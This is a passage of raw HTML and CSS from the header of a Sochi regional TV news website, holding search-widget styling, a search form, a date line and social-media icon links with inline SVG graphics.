.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Воскресенье, 2 ноября, 2025</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 